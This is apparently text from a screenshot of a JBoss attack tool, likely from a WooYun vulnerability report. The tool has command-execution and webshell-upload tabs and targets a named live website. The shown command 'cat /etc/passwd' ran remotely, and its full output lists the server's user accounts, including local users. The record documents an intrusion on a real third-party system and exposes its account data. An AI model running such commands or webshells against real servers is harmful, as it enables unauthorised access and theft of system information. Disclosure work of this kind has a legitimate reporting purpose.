 目标服务器： JBoss 目标： http://www.jt510.cn/portal/index.action
目标信息 执行命令 webshell上传 文件管理
命令： cat /etc/passwd 执行 清空结果
tingche
=================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
gazmes:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
tingche:x:1003:1003::/home/tingche:/bin/bash
bdvmp:x:1004:1004::/home/bdvmp:/bin/bash
zabbix:x:498:499:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
www.wooyun.org